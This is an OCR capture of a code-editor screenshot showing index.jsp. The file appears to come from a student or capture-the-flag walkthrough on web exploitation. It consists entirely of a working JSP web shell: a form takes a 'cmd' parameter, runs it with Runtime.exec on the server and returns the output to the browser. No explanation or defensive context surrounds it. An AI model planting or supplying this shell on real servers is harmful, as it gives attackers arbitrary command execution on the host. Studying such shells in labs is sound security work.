 index.jsp - Visual Studio Code
Archivo Editar Selección Ver Ir Ejecutar Terminal Ayuda
web-shell.jsp index.jsp
home > kaiser > tfg > repte5 > walkthrough > index.jsp > FORM
1 <FORM METHOD=GET ACTION='index.jsp'>
2 <INPUT name='cmd' type=text>
3 <INPUT type=submit value='Run'>
4 </FORM>
5 <%@ page import="java.io.*" %>
6 <%
7 String cmd = request.getParameter("cmd");
8 String output = "";
9 if(cmd != null) {
10 String s = null;
11 try {
12 Process p = Runtime.getRuntime().exec(cmd,null,null);
13 BufferedReader sI = new BufferedReader(new
14 InputStreamReader(p.getInputStream()));
15 while((s = sI.readLine()) != null) { output += s+"</br>"; }
16 } catch(IOException e) { e.printStackTrace(); }
17 }
18 %>
19 <pre><%=output %></pre>
0 0 Lín. 1, col. 1 Espacios: 3 UTF-8 LF HTML